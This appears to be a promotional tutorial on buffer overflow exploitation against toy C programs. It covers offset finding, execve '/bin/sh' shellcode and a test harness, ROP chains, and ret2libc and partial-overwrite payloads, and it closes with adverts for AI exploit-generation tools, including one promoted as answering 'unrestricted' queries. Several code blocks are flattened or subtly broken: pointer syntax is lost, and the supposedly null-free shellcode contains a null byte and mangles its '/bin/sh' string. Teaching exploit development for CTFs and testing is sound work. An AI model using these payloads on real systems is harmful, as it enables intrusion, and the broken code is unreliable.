Mastering Buffer Overflow Exploits: From Basics to Advanced Bypass
Mastering Buffer Overflow Exploits: From Basics to Advanced Bypass Techniques
Buffer overflow vulnerabilities remain one of the most critical security flaws in software systems today. Despite decades of awareness and mitigation techniques, attackers continue to leverage these weaknesses to gain unauthorized access, execute arbitrary code, and compromise entire systems. Understanding how buffer overflows work, how to exploit them, and how to defend against them is essential for every security professional, ethical hacker, and bug bounty hunter.
In this comprehensive guide, we'll dive deep into the mechanics of buffer overflow attacks, covering both stack-based and heap-based overflows. We'll explore advanced exploitation techniques such as Return-Oriented Programming (ROP) chains, Address Space Layout Randomization (ASLR) bypasses, and Data Execution Prevention (DEP) circumvention. Additionally, we'll demonstrate how modern AI-powered tools like those available on mr7.ai can accelerate exploit development and enhance understanding of complex vulnerability patterns.
Whether you're preparing for a certification exam, participating in Capture The Flag (CTF) competitions, or conducting penetration tests, mastering buffer overflow exploitation is a fundamental skill. By the end of this article, you'll have a solid foundation in exploit development and practical knowledge of how to apply these techniques in real-world scenarios.
What Is a Buffer Overflow Vulnerability?

A buffer overflow occurs when a program writes more data to a fixed-size buffer than it can hold, causing adjacent memory locations to be overwritten. This can lead to unpredictable behavior, crashes, or even arbitrary code execution. Buffer overflows typically occur due to poor input validation, lack of bounds checking, or improper memory management.
There are two primary types of buffer overflows:
- Stack-based overflows: Occur when data is written beyond the boundaries of a local variable stored on the stack
- Heap-based overflows: Happen when data exceeds allocated space in dynamically allocated memory regions
Let's examine each type in detail, starting with the more common and easier-to-exploit stack-based variant.
How Stack-Based Buffer Overflows Work
The stack is a region of memory used by programs to store temporary data such as function parameters, local variables, and return addresses. When a function is called, a new stack frame is created containing this information. If a buffer within this stack frame is overrun, it can overwrite critical control flow data, potentially allowing an attacker to redirect execution.
Consider this vulnerable C program:
c #include <stdio.h> #include <string.h>
void vulnerable_function(char input) { char buffer[64]; strcpy(buffer, input); }
int main(int argc, char argv) { if (argc > 1) { vulnerable_function(argv[1]); } return 0; }
In this example, strcpy copies user-provided input into a 64-byte buffer without checking its length. An attacker could provide more than 64 bytes to overwrite the return address and redirect execution flow.
To exploit this, an attacker would craft a payload consisting of:
- Padding to fill the buffer (64 bytes)
- Saved base pointer (typically 8 bytes on 64-bit systems)
- Overwritten return address pointing to malicious code
This basic structure forms the foundation of many classic buffer overflow exploits.
Actionable Insight: Stack-based overflows are often the entry point for beginners learning exploit development due to their predictable memory layout and straightforward exploitation process.
How to Exploit Stack-Based Buffer Overflows
Exploiting a stack-based buffer overflow involves several steps: identifying the vulnerability, determining the offset to the instruction pointer, finding a suitable location for shellcode, and crafting the final payload. Let's walk through each step using our previous example.
First, compile the vulnerable program with minimal protections:
bash gcc -fno-stack-protector -z execstack -no-pie -o vuln vuln.c
Next, we need to determine the exact offset where the return address gets overwritten. We can do this using a cyclic pattern:
python
Generate cyclic pattern
python -c "print('A' * 100)" > payload.txt ./vuln $(cat payload.txt)*
If the program crashes with a segmentation fault, we can analyze the core dump or use GDB to find which part of our pattern ended up in the instruction pointer register:
gdb (gdb) run $(python -c "print('A'100)") Program received signal SIGSEGV, Segmentation fault. 0x0000000000401170 in vulnerable_function () (gdb) info registers rip rip 0x4141414141414141 0x4141414141414141
In this case, we see that 'A' characters (0x41) have overwritten RIP. To find the precise offset, we generate a De Bruijn sequence:
python from itertools import product import sys
def de_bruijn(alphabet, n): k = len(alphabet) a = [0] * k * n sequence = []
def db(t, p): if t > n: if n % p == 0: for j in range(1, p + 1): sequence.append(alphabet[a[j]]) else: a[t] = a[t - p] db(t + 1, p) for j in range(a[t - p] + 1, k): a[t] = j db(t + 1, t)
db(1, 1)return ''.join(sequence)pattern = de_bruijn('ABCDEFGHIJKLMNOPQRSTUVWXYZ', 4) sys.stdout.write(pattern[:100])
After crashing the program with this pattern, we can search for the 8-byte value found in RIP within our generated pattern to calculate the exact offset.
Once we know the offset, we can begin constructing our exploit. For instance, if the offset is 72 bytes, our payload structure becomes:
[72 bytes padding][8 bytes new RIP]
We then need to find a location to place our shellcode. In environments without DEP/NX, we can inject shellcode directly onto the stack. However, modern systems employ various mitigations, so we'll discuss bypass techniques later.
Key Point: Precise offset calculation is crucial for successful exploitation. Tools like Metasploit's pattern_create.rb can simplify this process significantly.
What Are Heap-Based Buffer Overflows?
While stack-based overflows are more straightforward, heap-based overflows present unique challenges and opportunities. The heap is a dynamic memory area managed by the program during runtime. Unlike the stack, which has a fixed size and predictable layout, the heap grows and shrinks as needed, making exploitation more complex but also more powerful.
Heap overflows typically arise from improper handling of dynamically allocated memory. Common causes include:
- Writing beyond the bounds of malloc'd buffers
- Double-free vulnerabilities
- Use-after-free conditions
- Integer overflow leading to undersized allocations
Unlike stack overflows, heap overflows don't immediately affect control flow. Instead, they corrupt heap metadata or adjacent allocations, which may eventually lead to exploitable conditions when subsequent heap operations occur.
Let's look at a simple heap overflow example:
c #include <stdio.h> #include <stdlib.h> #include <string.h>
int main() { char *buffer1 = malloc(64); char *buffer2 = malloc(64);
// Vulnerable copy operation gets(buffer1); // No bounds checking!
free(buffer2);free(buffer1);return 0;}
Here, gets() reads an unlimited amount of data into buffer1, potentially overwriting buffer2 and heap management structures. Depending on the allocator implementation, this could allow an attacker to manipulate heap metadata and achieve arbitrary code execution.
Modern heap allocators implement various hardening measures such as:
| Protection Mechanism | Description | Effectiveness |
|---|---|---|
| Safe unlinking | Validates pointers before freeing | Moderate |
| Guard pages | Detects out-of-bounds accesses | High |
| Metadata encryption | Encrypts heap control data | High |
| Delayed freeing | Defers actual deallocation | Moderate |
Despite these protections, skilled attackers can still exploit heap vulnerabilities through careful manipulation of allocation patterns and timing attacks.
Technical Note: Heap exploitation requires deep understanding of specific allocator behaviors (like glibc's ptmalloc2) and often relies on information disclosure primitives to leak heap addresses.
How to Write Shellcode for Buffer Overflow Exploits
Shellcode is a small piece of machine code designed to perform a specific task, usually spawning a shell or establishing a reverse connection. Writing effective shellcode requires knowledge of assembly language, system calls, and avoidance of problematic byte sequences.
For Linux x86_64, here's a basic shell-spawning shellcode:
assembly section .text global start
start: ; execve("/bin/sh", ["/bin/sh"], NULL) xor rsi, rsi ; argv = NULL xor rdx, rdx ; envp = NULL push rsi ; Push null terminator mov rdi, 0x68732f6e69622f ; "/bin/sh" in little-endian push rdi mov rdi, rsp ; rdi = "/bin/sh" push rsi ; Push NULL push rdi ; Push "/bin/sh" mov rsi, rsp ; rsi = ["/bin/sh"] mov al, 59 ; syscall number for execve syscall
To assemble and extract raw bytes:
bash nasm -f elf64 shellcode.asm -o shellcode.o ld shellcode.o -o shellcode objcopy -O binary shellcode shellcode.bin hexdump -C shellcode.bin
However, real-world exploitation often requires position-independent shellcode that avoids null bytes and other problematic characters. Here's a null-free version:
assembly section .text global start
start: xor rax, rax mov rbx, 0x68732f6e69622f shr rbx, 8 push rbx mov rdi, rsp push rax push rdi mov rsi, rsp xor rdx, rdx mov al, 59 syscall
Testing shellcode locally:
c #include <sys/mman.h> #include <string.h>
char shellcode[] = "\x48\x31\xc0\x48\xbb\x2f\x62\x69\x6e\x2f\x73\x68\x00\x48\xc1\xeb\x08" "\x53\x48\x89\xe7\x50\x57\x48\x89\xe6\x48\x31\xd2\xb0\x3b\x0f\x05";
int main() { void (func)() = (void ()())shellcode; func(); return 0; }
Pro Tip: Use tools like msfvenom for generating pre-tested shellcode, but understanding manual creation helps customize payloads for specific constraints.
What Are ROP Chains and How Do They Work?
Return-Oriented Programming (ROP) is an advanced exploitation technique that allows attackers to execute arbitrary code despite protections like DEP/NX. Rather than injecting shellcode, ROP chains reuse existing code snippets (called "gadgets") ending in ret instructions found within legitimate program binaries.
Each gadget performs a small useful operation followed by a return, effectively creating a Turing-complete computational model from existing code. By chaining these gadgets together, attackers can build complex payloads without introducing executable code.
Common ROP gadgets include:
pop rdi; ret- Load argument into RDI registerpop rsi; ret- Load second argumentmov rax, rdi; ret- Copy register valuessyscall; ret- Execute system call
Let's consider a simple ROP chain that calls execve("/bin/sh", 0, 0):
- Find address of
/bin/shstring in memory or place it in known location - Locate
pop rdi; retgadget - Locate
pop rsi; retgadget - Locate
pop rdx; retgadget - Locate
syscallgadget
The resulting ROP chain would look like:
[padding] [gadget_pop_rdi] [address_of_binsh] [gadget_pop_rsi] [0x0] [gadget_pop_rdx] [0x0] [gadget_syscall]
Tools like ROPgadget can automatically locate useful gadgets:
bash ROPgadget --binary ./vulnerable_program --only "pop|ret" ROPgadget --binary ./vulnerable_program --only "syscall"
More sophisticated ROP chains might involve:
- Setting up complex data structures
- Calling multiple functions in sequence
- Performing arithmetic operations
- Handling conditional logic
Modern defenses like Control Flow Integrity (CFI) attempt to prevent ROP by validating indirect jumps, though clever attackers continue to find ways around these protections.
Hands-on practice: Try these techniques with mr7.ai's 0Day Coder for code analysis, or use mr7 Agent to automate the full workflow.
How to Bypass ASLR and DEP Protections
Modern operating systems employ several mitigation techniques to make exploitation more difficult:
- Address Space Layout Randomization (ASLR): Randomizes memory layout to prevent reliable targeting
- Data Execution Prevention (DEP)/NX bit: Marks data pages as non-executable
- Stack Canaries: Insert guard values to detect overflows
- Control Flow Integrity (CFI): Enforces valid control transfers
Bypassing these protections requires combining multiple techniques. Let's examine strategies for each.
Bypassing ASLR
ASLR randomizes the base addresses of executables, libraries, and heap/stack regions. To defeat it, attackers need information disclosure vulnerabilities that reveal memory addresses. Common approaches include:
- Partial EIP overwrite: Overwrite only lower bytes of return address to jump to nearby code
- Information leaks: Use format string bugs or uninitialized memory reads to disclose addresses
- Brute force: On 32-bit systems, guess probabilistically feasible
- Ret2libc: Jump to standard library functions whose relative positions are known
Example of partial overwrite technique:
python
Assume we can overwrite last 2 bytes of return address
payload = b'A' * 72 # Fill buffer and saved RBP payload += b'\x70\x11' # Overwrite lower 2 bytes of return address*
This jumps to a location near the original target, potentially landing in NOP sled or usable code.
Bypassing DEP/NX
DEP prevents execution of data segments, making traditional shellcode injection impossible. Several techniques circumvent this:
- Return-to-libc (Ret2libc): Call existing library functions like
system() - Return-Oriented Programming (ROP): Chain existing code snippets
- Jump-oriented programming (JOP): Similar to ROP but uses jump instructions
- Syscall-oriented programming: Directly invoke system calls via gadgets
Ret2libc example:
python
Find system() and "/bin/sh" addresses
system_addr = libc_base + 0x45390 binsh_addr = libc_base + 0x18cd57
payload = b'A' * 72 payload += struct.pack('<Q', system_addr) payload += b'B' * 8 # Return address after system() payload += struct.pack('<Q', binsh_addr)
Combining ASLR and DEP bypass requires chaining techniques. For instance, use an information leak to discover libc base address, then construct a ret2libc attack.
Advanced Tip: Modern browsers and sandboxed applications require increasingly sophisticated multi-stage exploits involving heap spraying, JIT spraying, and side-channel attacks.
How Can AI Assistants Help with Buffer Overflow Exploitation?
AI-powered tools are revolutionizing how security researchers approach vulnerability analysis and exploit development. Platforms like mr7.ai offer specialized AI models designed specifically for cybersecurity tasks.
KaliGPT for Penetration Testing Guidance
KaliGPT provides interactive assistance for penetration testing workflows. When exploring buffer overflow vulnerabilities, KaliGPT can:
- Suggest debugging techniques and tools
- Explain complex memory corruption concepts
- Recommend mitigation bypass strategies
- Generate boilerplate exploit code
Example interaction:
User: How do I find the offset for a stack overflow? KaliGPT: You can use a cyclic pattern to determine the exact offset. First, generate a pattern with:
msf-pattern_create -l 200
Then send it as input to the vulnerable application. When it crashes, check the value in RSP/RIP and use:
msf-pattern_offset -q [value]
This will tell you the exact offset where control is transferred.
0Day Coder for Exploit Development
0Day Coder specializes in generating and analyzing exploit code. It can assist with:
- Writing shellcode in various architectures
- Constructing ROP chains from binary analysis
- Optimizing payloads for specific constraints
- Debugging failed exploits
Sample query to 0Day Coder:
Generate x86_64 shellcode that executes /bin/bash without null bytes and explain each instruction.
DarkGPT for Advanced Research
DarkGPT handles unrestricted security research queries, providing insights into cutting-edge exploitation techniques and defense evasion methods. Researchers can explore topics like:
- Novel ASLR bypass mechanisms
- Advanced heap exploitation strategies
- Kernel-mode exploitation vectors
- Side-channel attack implementations
mr7 Agent for Automation
mr7 Agent represents the next evolution in automated penetration testing. Running locally on the researcher's device, it can:
- Automatically identify buffer overflow vulnerabilities
- Generate working exploits for detected issues
- Adapt to different protection schemes
- Integrate with existing toolchains
For example, mr7 Agent might automatically:
- Analyze a binary for potential overflow points
- Determine active mitigations
- Select appropriate bypass techniques
- Generate and test exploit variants
- Report findings with proof-of-concept code
This level of automation dramatically accelerates the exploit development lifecycle while maintaining high accuracy.
Try it yourself: New users receive 10,000 free tokens to experiment with all mr7.ai tools and experience their capabilities firsthand.
Key Takeaways
• Stack-based buffer overflows remain the most accessible entry point for learning exploit development due to their predictable memory layout and straightforward exploitation process • Heap-based overflows are more complex but offer greater flexibility and power once successfully exploited • Shellcode development requires deep understanding of assembly language and system calling conventions • ROP chains enable code execution even under DEP/NX protections by reusing existing program code • Modern exploitation often requires chaining multiple techniques to bypass layered defenses like ASLR and DEP simultaneously • AI-powered tools like those on mr7.ai significantly accelerate exploit development and provide valuable guidance throughout the process • Automation platforms like mr7 Agent can handle routine aspects of vulnerability analysis and exploit generation
Frequently Asked Questions
Q: What makes buffer overflows dangerous?
Buffer overflows are dangerous because they can lead to arbitrary code execution, allowing attackers to take complete control of affected systems. They've been responsible for some of the most devastating cyberattacks in history.
Q: How can developers prevent buffer overflow vulnerabilities?
Developers can prevent buffer overflows by using safe programming practices like bounds checking, employing secure coding standards, utilizing memory-safe languages, and enabling compiler protections like stack canaries and ASLR.
Q: Are buffer overflows still relevant today?
Yes, buffer overflows remain highly relevant. While modern mitigations make exploitation more difficult, they're still frequently discovered in embedded systems, legacy software, and complex applications where proper input validation is lacking.
Q: What's the difference between stack and heap overflows?
Stack overflows occur in function-local variables stored on the call stack and are generally easier to exploit. Heap overflows happen in dynamically allocated memory and require deeper understanding of allocator internals but can be more powerful.
Q: How do modern protections like ASLR affect exploitation?
ASLR randomizes memory layouts, making it much harder for attackers to predict addresses needed for successful exploitation. Bypassing ASLR typically requires information disclosure vulnerabilities or brute-force techniques.
Automate Your Penetration Testing with mr7 Agent
mr7 Agent is your local AI-powered penetration testing automation platform. Automate bug bounty hunting, solve CTF challenges, and run security assessments - all from your own device.